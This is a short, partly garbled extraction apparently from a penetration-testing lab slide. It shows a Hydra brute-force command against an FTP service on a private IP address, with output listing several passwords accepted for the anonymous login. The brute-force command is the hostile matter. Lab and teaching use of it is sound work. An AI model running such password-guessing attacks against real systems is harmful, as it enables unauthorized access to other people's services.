 # hydra -L hydra_users.txt -P hydra_pass.txt 172.22.117.20 ftp
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-15 21:49:31
[DATA] max 16 tasks per 1 server, overall 16 tasks, 56 login tries (l:8/p:7), ~4 tries per task
[DATA] attacking ftp://172.22.117.20:21/
[21][ftp] host: 172.22.117.20 login: anonymous password: anonymous
[21][ftp] host: 172.22.117.20 login: anonymous password: quato
[21][ftp] host: 172.22.117.20 login: anonymous password: melina
[21][ftp] host: 172.22.117.20 login: anonymous password: alice
[21][ftp] host: 172.22.117.20 login: anonymous password: dog
[21][ftp] host: 172.22.117.20 login: anonymous password: summer2020
[21][ftp] host: 172.22.117.20 login: anonymous password: fall/spring
1 of 1 target successfully completed, 7 valid passwords found
Login
Invalid credentials